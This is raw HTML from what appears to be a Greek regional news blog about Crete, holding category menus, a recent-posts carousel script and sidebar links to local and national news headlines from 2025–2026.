<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/52%20%CE%91%20-%20%CE%93%CE%9B%CE%95%CE%9D%CE%A4%CE%99%CE%91">ΚΡΗΤΙΚΑ ΓΛΕΝΤΙΑ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/52%20-%20%CE%A3%CE%A5%CE%9D%CE%91%CE%A5%CE%9B%CE%99%CE%95%CE%A3">ΣΥΝΑΥΛΙΕΣ.</a></li>



</ul></div>



</div></li>



<li class="menu_left">



<li><a href="#" class="drop">ΑΦΙΕΡΩΜΑΤΑ</a>



<div class="dropdown_1column align_left">



<div class="col_1">



<h2></h2></div>



<div class="col_1">



<ul class="greybox">



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/13%20-%20%CE%91%CE%A6%CE%99%CE%95%CE%A1%CE%A9%CE%9C%CE%91%CE%A4%CE%91%20%CE%9A%CE%A1%CE%97%CE%A4%CE%97">ΚΡΗΤΗ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/14%20-%20%CE%91%CE%A6%CE%99%CE%95%CE%A1%CE%A9%CE%9C%CE%91%CE%A4%CE%91%20%CE%95%CE%9B%CE%9B%CE%91%CE%94%CE%91-%CE%9A%CE%9F%CE%A3%CE%9C%CE%9F%CE%A3">ΕΛΛΑΔΑ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/23%20-%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%A9%CE%A0%CE%91">ΠΡΟΣΩΠΑ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/29%20-%20%CE%91%CE%A5%CE%A4%CE%9F%CE%9A%CE%99%CE%9D%CE%97%CE%A4%CE%9F">ΟΧΗΜΑΤΑ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/29%20%CE%91%20-%20%CE%A0%CE%9B%CE%9F%CE%99%CE%91">ΠΛΟΙΑ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/42%20%CE%93%20-%20%CE%93%CE%95%CE%A6%CE%A5%CE%A1%CE%95%CE%A3?&max-results=7">ΓΕΦΥΡΕΣ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/83%20-%20%CE%9A%CE%97%CE%A0%CE%9F%CE%99%20-%20%CE%A0%CE%91%CE%A1%CE%9A%CE%91?&max-results=7">ΠΑΡΚΑ - ΚΗΠΟΙ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/61%20-%20%CE%A3%CE%A7%CE%9F%CE%9B%CE%95%CE%99%CE%91">ΣΧΟΛΕΙΑ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/32%20-%20%CE%92%CE%99%CE%92%CE%9B%CE%99%CE%91">ΒΙΒΛΙΑ</a></li>





</ul></div>







<li><a href="#" class="drop">ΠΑΡΑΔΟΣΗ</a>



<div class="dropdown_1column align_left">



<div class="col_1">



<h2></h2></div>



<div class="col_1">



<ul class="greybox">



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/26%20-%20%CE%9B%CE%91%CE%9F%CE%93%CE%A1%CE%91%CE%A6%CE%99%CE%91">ΛΑΟΓΡΑΦΙΑ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/82%20-%20%CE%9A%CE%A1%CE%97%CE%A4%CE%99%CE%9A%CE%9F%CE%99%20%CE%A7%CE%9F%CE%A1%CE%9F%CE%99?&max-results=7">ΚΡΗΤΙΚΟΙ ΧΟΡΟΙ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/80%20-%20%CE%9C%CE%91%CE%9D%CE%A4%CE%99%CE%9D%CE%91%CE%94%CE%95%CE%A3?&max-results=7">ΜΑΝΤΙΝΑΔΕΣ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/31%20-%20%CE%94%CE%99%CE%A3%CE%9A%CE%9F%CE%93%CE%A1%CE%91%CE%A6%CE%99%CE%91">ΔΙΣΚΟΓΡΑΦΙΑ</a></li>



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/24%20-%20%CE%9A%CE%91%CE%9B%CE%9B%CE%99%CE%A4%CE%95%CE%A7%CE%9D%CE%95%CE%A3">ΚΑΛΛΙΤΕΧΝΕΣ</a></li>







<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/81%20-%20%CE%9C%CE%9F%CE%A5%CE%A3%CE%99%CE%9A%CE%91%20%CE%9F%CE%A1%CE%93%CE%91%CE%9D%CE%91?&max-results=7">ΜΟΥΣΙΚΑ ΟΡΓΑΝΑ</a></li>



</ul></div>



</div></li>











<li class="menu_left">



<li><a href="#" class="drop">ΤΑΞΙΔΙΑ</a>



<div class="dropdown_1column align_left">



<div class="col_1">



<h2></h2></div>



<div class="col_1">



<ul class="greybox">



<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/15%20-%20%CE%95%CE%9A%CE%94%CE%A1%CE%9F%CE%9C%CE%95%CE%A3%20%CE%A3%CE%A4%CE%97%CE%9D%20%CE%9A%CE%A1%CE%97%CE%A4%CE%97?&max-results=7">ΚΡΗΤΗ</a></li>







<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/search/label/15%20%CE%92%20-%20%CE%A0%CE%9F%CE%9B%CE%95%CE%99%CE%A3%20%CE%A4%CE%95%CE%9B%CE%9B%CE%91%CE%94%CE%91%CE%A3?&max-results=7">ΠΟΛΕΙΣ ΤΗΣ ΕΛΛΑΔΑΣ</a></li>



<li><a class='linknudge' 



href="https://www.kritipoliskaixoria.gr/search/label/15%20%CE%91%20-%20%CE%A0%CE%9F%CE%9B%CE%95%CE%99%CE%A3%20%CE%A4%CE%9F%CE%A5%20%CE%9A%CE%9F%CE%A3%CE%9C%CE%9F%CE%A5.?&max-results=7">ΠΟΛΕΙΣ ΤΟΥ ΚΟΣΜΟΥ</a></li>







</ul></div>



<li class="menu_left">



<li><a href="#" class="drop">ΕΠΙΚΟΙΝΩΝΙΑ</a>



<div class="dropdown_1column align_left">



<div class="col_1">



<h2></h2></div>



<div class="col_1">



<ul class="greybox">











<li><a class='linknudge' href="https://www.kritipoliskaixoria.gr/2023/02/blog-post_973.html">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>



</ul></div>











<marquee behavior="scroll" direction="left" onmouseover="this.stop()" scrollamount="0" onmouseout="this.start()" bgcolor="transparent" align="middle" width="1210" height="180"></marquee></div></li></li></div></li></li></div></li></li></li></div></li></div></li></li></li></div></li></li></!&#8212;begin></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<style>



#carousel{width:auto;height:180px;margin-bottom:0px;position:relative;display:block} 



#carousel .container {



position:absolute;



left:5px;



width:1200px;



height:180px;



overflow:hidden;



background:#162656}



#carousel #previous_button{



position:absolute;



width:0px;



height:180px;



background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP71TFzLxSpQk8Ou6-f3n8nJ_MIYMGzC5Wo3TZitT-GrmznLA7kzA3mOMCsRhEdA6cuPW1AUDBqKuHAA61cll6OyHYeMRtOPqfZn0-psB8WJIQkgcW3lrnMfkS5QbIEzGf74re88hyphenhyphennMuN/s64-no/arrowleft.png) center; background-repeat:no-repeat; z-index:100;cursor:pointer;border-right:1px solid #FF0000; background-color:#FF0000;} 



#carousel #previous_button:hover{background-color:#FF0000;} 



#carousel #next_button{



position:absolute;



right:0;



width:0px;



height:180px;



background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcAcjg18ZfYj28_-gHo1YfgkP6VqexYPwdnKHwiJYR5_42OBjsfVCjiushyJq80du7QrNTymPDGRdhViKza52cbmg0QYF46POkoaBvYtb3ZZzn5Azf4no4B51G0OVig9xpnJruNqOUcVO_/s64-no/arrowright.png) center;background-repeat:no-repeat; z-index:100;cursor:pointer;border-left:1px solid #FFFFFF; background-color:#FF0000;} 



#carousel #next_button:hover{background-color:#F50D0D;}



#carousel ul{width:100000px;position:relative;margin-top:2px}



#carousel ul li{



display:inline;



float:left;



text-align:left;



font-family: Arial;



font-size: 13px;



line-height:14px;



width:180px;



height:200px;



margin:2px 2px 2px 2px;



padding:4px 4px 4px 4px;



border:1px solid #FFFFFF;



-webkit-border-radius:5px;



-moz-border-radius:5px;



border-radius:5px;



position:relative;}



#carousel ul li:hover{background-color:#FF6600;}



#carousel ul li a.slider_title{



color: #FFFFFF;



display:block;



margin-top:0px;



left:0px;



bottom:-10px;



position:absolute;



padding:4px 4px 4px 4px;



background-color: #173374;



color:#FFFFFF;



width:100%;



height:100px;}



#carousel ul li a.slider_title:hover{color:#F7F5F5;background-color:#F50D0D;}



#carousel img{display:block;padding:4px;}



#carousel a img{display:block;background:#115595; padding:0px;margin-top:0px; margin-bottom:0px;}



.container {width:1385px !important;}



</style>











<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript"></script>



<script src='https://github-codes.github.io/mycodes/javascripts/carousel-slider-1.js' type='text/javascript'></script>







<script type='text/javascript'>



//<![CDATA[



imgr = new Array();



imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHwFXR4YcCcEP3Sn78lwUiLB1RJCalLIgEA0yfKmF74z-v28BoI7m84QqxcDOmTcxxkKRzEnjeFZc8Aao7hT8nRoqkCmlCEIlw0FJIanRQnfdHY-N-dj-Qo7_sUw3y82XdLPc42uGnydPl/s300-no/no+image.jpg";



showRandomImg = false;



aBold = false;



summaryPost = 7;



summaryTitle = 65;



numposts1 = 7;



label1 = "YOUR-LABEL";



function removeHtmlTag(strx,chop){



var s = strx.split("<");



for(var i=0;i<s.length;i++){



if(s[i].indexOf(">")!=-1){



s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);}}



s = s.join("");



s = s.substring(0,chop-1);



return s;}



function showrecentposts(json) {



j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;



img = new Array();



document.write('<ul>');



for (var i = 0; i < numposts1; i++) {



var entry = json.feed.entry[i];



var posttitle = entry.title.$t;



var pcm;



var posturl;



if (i == json.feed.entry.length) break;



for (var k = 0; k < entry.link.length; k++) {



if (entry.link[k].rel == 'alternate') {



posturl = entry.link[k].href;



break;}}



for (var k = 0; k < entry.link.length; k++) {



if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {



pcm = entry.link[k].title.split(" ")[0];



break;}}



if ("content" in entry) {



var postcontent = entry.content.$t;}



else



if ("summary" in entry) {



var postcontent = entry.summary.$t;}



else var postcontent = "";



postdate = entry.published.$t;



if(j>imgr.length-1) j=0;



img[i] = imgr[j];



s = postcontent ; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);



if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;



//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';



var month = [1,2,3,4,5,6,7,8,9,10,11,12];



var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];



var day = postdate.split("-")[2].substring(0,2);



var m = postdate.split("-")[1];



var y = postdate.split("-")[0];



for(var u2=0;u2<month.length;u2++){



if(parseInt(m)==month[u2]) {



m = month2[u2] ; break;}}



var daystr = day+ ' ' + m + ' ' + y ;



var trtd = '<li class="car"><div class="thumb"><a href="'+posturl+'"><img width="165" height="106" class="alignnone" src="'+img[i]+'"/></a></div><p><a class="slider_title" href="'+posturl+'">'+posttitle+'</a></p></li>';



document.write(trtd);



j++;}



document.write('</ul>');}



//]]>



</script>







<div id="carousel">



<div id="previous_button"></div>



<div class="container">



<script>



document.write("<script src=\"https://www.kritipoliskaixoria.gr///feeds/posts/default/?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=showrecentposts\"><\/script>");</script>



<div class="clear"></div></div>



<div id="next_button"></div></div>



<script type="text/javascript">



// <![CDATA[



(function($) { $(document).ready(function(){ $("#carousel .container").jCarouselLite({



auto: 1000,



scroll: 0,



speed: 0, 



visible: 0,



start: 0,



circular: true,



btnPrev: "#previous_button",



btnNext: "#next_button"});



})})(jQuery)



// ]]>



</script>
</div>
<div class='clear'></div>
</div>
</div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' style='margin:0 auto;'>
<div class='news-tick-bar'>
<div class='ticker no-items section' id='ticker' name='Ticker News'></div>
</div>
</div>
<div style='clear: both;'></div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='sidebar-wrapper1-old'>
<div id='sidebar-wrapper1'>
<div class='sidebar ty-trigger section' id='Left sidebar'><div class='widget HTML' data-version='1' id='HTML83'>
<div class='widget-content'>
<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:21px; font-family:Arial">ΚΡΗΤΗ </marquee>

<a href="https://www.kritipoliskaixoria.gr/2026/01/2026_13.html" target="_blank"><img src="https://www.heraklion.gr/files/items/8/85768/kastrino_karnabali_2026_fb_300x180_1.png" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="180"/>Απόκριες 2026: Διασκέδαση για μικρούς και μεγάλους από το Δήμο Ηρακλείου!















</a>


<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>

<a href="https://www.kritipoliskaixoria.gr/2026/01/73.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6_d0exEhfixPikjp7wOx98fNFmvzMB5xiZD1e3FOLmMlTmjwsBF-KMAXhlZoRXxuvktIKLoeE7cOFFJsxQlQwvwi4_QT-Fo6ZO-x1EwIW6divpbJNJBs6ca15ULdqwDCidFDgkGzdECqFw04hiB7NW-s9pw0WL52GJy7a4IVbWiAsaWMT5ERE_1VEiMKL/w640-h480/a1fd8ef2-51dd-42f5-8b88-6c4583e3a25d.jfif" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="180"/>Στις 73 Πανευρωπαϊκά ενεργειακές κοινότητες η &#171;Χερρόνησος &#8211; Λύττος Πεδιάδας Κ.Α.Ε&#187;















</a>




<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>

<a href="https://www.kritipoliskaixoria.gr/2026/01/blog-post_38.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzk8GLcKoQdFSC69Hg9Wp_-cIXDFrmpCN0U8WAvaGrKbxQl9f8FzXh8mMH68opFwLtmmIjGYkCRbdbITBGB46v3WsYs2Udare4Ng0EpgiYBE0PUnxMwvDwN1ipWTGO4vdsdqV6zZr491pZg0D7W2af_bduGSNI2M6D5LWQZqn4M58VMT8jrnwwD5N0Lhi5/w640-h282/thumbnail_%CE%94%CE%AE%CE%BC%CE%BF%CF%82%20%CE%9C%CE%B1%CE%BB%CE%B5%CE%B2%CE%B9%CE%B6%CE%AF%CE%BF%CF%85.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="180"/>Νέο εκτελεστικό σχήμα στο Δήμο Μαλεβιζίου &#8211; Αναγνώριση, Ανανέωση Εμπειρία το τρίπτυχο που υπηρετεί
















.



</a>

<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>


<a href="https://www.kritipoliskaixoria.gr/2026/01/blog-post_396.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9mizpcevcCKHYTuj-VWFh1ApgS-ivDRuZV4DbQYGluu6fhDO5y2pNS8HA-yzcDGo2jG79o3WQ3TjRUCxXNjzegGDEva7JE-ol9L0sif41Q61BeueFH5TWDyFb0iKZI-IPb8XkD6pcZA-buTtQbbe4VEpytqy_JmSZEbvrJRcr_AbA0agpfTDMzr2lA_Dv/w640-h360/d4489bdc-1bc3-403c-86d2-c75b7131608e.png" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="180"/>Επανέρχονται στην κανονική ώρα τα δρομολόγια του ΚΤΕΛ Ηρακλείου Λασιθίου για Θεσσαλονίκη και Ιωάννινα














</a>




<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>


<a href="https://www.kritipoliskaixoria.gr/2026/01/2022-2025.html
" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQNShGNpl4z6XbnOIuqMNzjmm9XhX1Y68XkG7EyJk_CH6-hyQOvaZOEQh-X_i4hDkGhTFT1uhUQodbFq5dATQSS02jierTYGdhq6HWv2Lrg1fDBKztMJ7ZAc1MwoBnSbqJx3Rj3do2Ul58Diw8jEsfL3PSywfzdB5zOXpMOtwAu8tOYCriX8xybPJ7nHB1/w640-h496/dimos_irakleioy(4).jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="180"/>Παρουσίαση αποτελεσμάτων του Προγράμματος &#171;Στέγαση και Εργασία για τους αστέγους ΙΙ&#187; του Δήμου Ηρακλείου, περιόδου 2022-2025














</a>




<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>



<a href="https://www.kritipoliskaixoria.gr/2026/01/followgreen.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMMavAtM-l5DRWFGgk_crOvJXw2A8Laaaig1GSUqRc1T6cTfLWqrSi5bKWFbXmZfNFSBXwe5F6NZvorrNwzA8AjspDMub7PAoxVX9l17QflWC1k-HUb-CLwbN8zYvFB7Pp7XBA6R-0Ew8MxlO3HpYWk-FlLyL_O31e46YbK8XER6f58OsWG6G981qGyjuO/w640-h444/a9c620c2-468a-489e-95f4-0e5dccc411b9.png" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="180"/>Η Τεχνητή Νοημοσύνη στην Υπηρεσία του Πλανήτη η νέα &#171;Πράσινη Αποστολή&#187; της πλατφόρμας ανακύκλωσης Followgreen του Δήμου Ηρακλείου


.






</a>


<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>




<a href="https://www.kritipoliskaixoria.gr/2025/12/2026_28.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8oynwOvhGhI8jxWHeKH1hb8ekFTqvl-xh5zjIzUrD4GdyEamU92QB_p2fTmSZR0bjf_AUljaks8PywQyfcMp3fEYlxjtgIrvBCvPGpwjA-F2bFyyHd_t9fBbHML1XKkXEBw9N0tsz6Bx9WYy1JC0y-OiuRahsyNDA5jFPHhJhv6Z7c2OVbBTlDeOAQT1C/w640-h372/Kastelli_Aerea1_MOD_2-1024x595.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="180"/>Καθοριστικό το 2026 για το αεροδρόμιο Καστελίου









</a>

<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>





<a href="https://www.kritipoliskaixoria.gr/2025/10/blog-post_311.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiP6W192FLJRSmxqoQp0sK5oHNInrRcDEXV52lg-jZhWLPPglo3XSEZVCkL7C_SyKfPx8Ol5jGoUXIJbPhDNs5_DC8n0Zk4od68qeaHOMoLs7YV5cLZ5YZhLZ6C_rdHxPM5BiBG0yIMfYqJhZpx3X7zdFPugt7t6QAVD1fOhykBVdX_kJ5lXXipebQAThu/w640-h482/3ec4c535-2299-41f5-af03-8e6e15cf9838.jfif" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="180"/>Πωλείται Ελαιόφυτο στην περιοχή Καλλιπιτή ( Κακάσι ) στην Ροδιά του δήμου Μαλεβιζίου












</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<a href="https://www.ouzeri-terzakis.gr/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC8nTxZ9ZEqRA4-9L4OzkUglcI0CM3bSqVOwalXx-jPSlJUznjTWTB3PO4sWBSiYTslxrxzblAjzCY7pAXwYGukscv0jRP0tmOf2smmb0t9KRv_FldH0Bvlv6PUM-mXN6Vd1pDpIKjVJQFM7dBj_APaF6omtXyHPHaMv89_kmsGhv1a7jOHYcAHWhnMQh-/w640-h266/69665814_2230626757064317_1791896403551715328_n.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="302" height="170"/> 


</a>


<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML46'>
<div class='widget-content'>
<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:21px; font-family:Arial">ΕΛΛΑΔΑ - ΚΟΣΜΟΣ </marquee>


<a href="https://www.kritipoliskaixoria.gr/2026/01/29-2025-2026-26.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxHUpIwPnqbytNwHw79u7Bgp6DIOwYDl6x-Bt7nEqQOij7kGvHDdrpZ-OfSaJjVxo4Gb2SaQ64hrjhRA6YLwXioNzWim-UpPZxfoA4j9ye9UCCytn3Rg_8PRbHQ-y4rq0UfuYciNIfpb3m03ePc6CHkxu9G-9-ANQCPTyWfSP9mCzuWrmioOlCMl95KvJl/w640-h360/w18-80324w3091133AKINHTA2026.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="180"/>Στεγαστικό: 29 παρεμβάσεις διετίας 2025-2026 συνολικού ύψους 2,6 δισ. ευρώ











</a>




<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>


<a href="https://www.kritipoliskaixoria.gr/2026/01/iris-2020-2025.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE12v4qYOOO9juFdffgmLWNyGESWjp7VP-t7tJTfdT0wALcEwL5sgMi81rbKCuGA5hiNlyryknpsJACr4bjIP0EfrwlJ4BPmcVzPpwRbfu3vbRFPPwjbcEg6nc8eZqaqQ1iznQIEYb6OvEKskl_ple-39H7rjIoQ2ZNm19PUFUQ42gPgE1pnnAFMKrq86z/w640-h360/w17-81326w30201534iris.png" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="180"/>Εκρηκτική άνοδος άμεσων πληρωμών μέσω IRIS την περίοδο 2020-2025














</a>




<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>



<a href="https://www.kritipoliskaixoria.gr/2026/01/kt.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimqOkoSzKWImCPcTJnLchhLoZL7ITNNkrXp7nTqi9BPo-JeSZRf-DHP9eAytas9IRGA3yw2y32SbNAxgHiqjkjofYE5vcCogeu5TrArNmWrDelpLCQT4rQnBYc_6Y3766E5Tc1xPjreUSsFA4QLsA-N4wsdLfOxCNAop4hEPJ4ZiuRXUwKjjwG9Efy-8RN/w640-h360/w18-81048w18152639w17112805w25155209w04135134IMG2324.jfif" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="180"/>ΕKT: Γιατί επιμένει ο πληθωρισμός τροφίμων στην Ευρώπη














</a>


<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>


<a href="https://www.kritipoliskaixoria.gr/2026/01/blog-post_733.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIXFA5rzcopLbfsFlXEQr7vFGdkUODfV2OOq_q5pAIY9f2ssduoVmOnPQb8Ar7zmRgeaRAtOohOgrvOaVDVys2dW72-uG364tsbRuf_tgmNAW2ds80M1m0PA2L6GUT4cgd5Zo0aFuxHsHGjj7YJBTcn4_p0Fkdel2TwqAYmhQhZFdXJqlqBgsyZmRyDCJY/w640-h360/w18-80700w15225003w14111102w15212805s15164240woman.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="180"/>Παραβατικότητα ανηλίκων: ένα πολυπαραγοντικό κοινωνικό φαινόμενο πίσω από τη δημόσια ανησυχία




<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee></a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<a href="https://markoglou.gr/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHqiU_Fd2hqmNJrVm29glL3qDJHS23gyE6ZdWdGWeoxnydFtvFaMaqfmvfwnD6hPIjCt5ZFZtBO5Rqjj_mCYFEmO3hnyCkGSQsqT3HSWOB0UOjaod4VzLbnUS_-oLRCofRgT-Sw43f6P4/s320/Markoglou+1800x1000.gif" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="306" height="150"/>
</a>


<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:21px; font-family:Arial">ΕΚΠΑΙΔΕΥΣΗ </marquee>


<a href="https://www.kritipoliskaixoria.gr/2025/11/2025-2026.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj01cd_b9khnE8IufK3zNCmG9CdP93EopNBCSDIXGYvRpu-5m1LQDgOSi3lm9bbTSa6OYFx_KZTDPE1mAK5-Q3GnqobVOzq8Xw_ZEADDGmV8__7Lm0TxgrfSqZJzhaEF95nQ-iztqk12qU97lE0okVIvFiFrcpEDwo3JCdJiS4dTTlJwL1AYwUnAW0oZhzP/w640-h244/thumbnail_%CE%95%CE%91%CE%A0%20%CE%91%CE%99%CE%A4%CE%97%CE%A3%CE%95%CE%99%CE%A3.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="180"/>Εναρξη Υποβολής Αιτήσεων για το Εαρινό Εξάμηνο 2025-2026






































</a>




<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>


<a href="https://www.kritipoliskaixoria.gr/2025/10/chatgpt.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTfNA2fgpQCCoGfzgwk8qtJf8i-CubSMWYRNEzUbJzK5b_OaeLwbdQlABhI1Iihh2euv3axRMe71NR9pDrhgx6or1vzwv4ppzjuNm7wiq8GcnhSbQv1CM49xwx1xvHob_EmPXvqUEkyRzdqCWUs3g1bPwcoKXelXRUe7XXSUAqy4rVPloFe5cFMX2GWjWK/w640-h360/w18-75317.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="180"/>Το ChatGPT στα χέρια εκπαιδευτικών και μαθητών



















































</a>




<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>



<a href="https://www.kritipoliskaixoria.gr/2025/12/innodays-2025-1-3-hackathon.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio2oTZElX_0k5B0f3OkkFHfAgs-uHDxcPvu7I0OeY2v26NiXglQ4_y62SJfcUSK8YJJPLPnfaOXcktl1M3mo-GgfEaOxrcLZfGwHXOYAPGLZeDEUC0B6IVRWAw3HXF75ZT4Smf7m1DEgI6lymq5JWsuYBiJ6xInu4Sy9S1JZuTtkoGxZzpIA1iqhOIAPC0/w640-h442/%CE%A0%CE%B1%CE%BD%CE%B5%CF%80%CE%B9%CF%83%CF%84%CE%AE%CE%BC%CE%B9%CE%BF%20%CE%9A%CF%81%CE%AE%CF%84%CE%B7%CF%82.jpg.webp" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="180"/>Δυναμική παρουσία του Πανεπιστημίου Κρήτης στην έκθεση InnoDays 2025: 1ο και 3ο βραβείο για φοιτητικές ομάδες στο Hackathon Καινοτομίας

 





</a>


<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>



